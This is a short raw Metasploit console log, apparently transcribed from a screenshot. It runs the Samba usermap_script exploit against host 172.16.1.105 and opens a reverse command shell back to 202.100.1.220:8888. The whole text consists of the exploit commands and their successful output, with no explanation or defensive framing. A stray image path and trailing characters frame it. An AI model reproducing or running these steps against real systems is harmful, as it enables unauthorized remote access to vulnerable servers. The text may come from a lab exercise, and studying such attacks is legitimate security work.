 msf exploit(multi/samba/usermap_script) > set rhost 172.16.1.105
rhost => 172.16.1.105
msf exploit(multi/samba/usermap_script) > set lhost 202.100.1.220
lhost => 202.100.1.220
msf exploit(multi/samba/usermap_script) > set lport 8888
lport => 8888
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 202.100.1.220:8888
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Fcj6nIgsF1Sh9vN1;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Fcj6nIgsF1Sh9vN1\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (202.100.1.220:8888 -> 172.16.1.105:37771) at
2018-04-03 15:58:48 +0800
S 英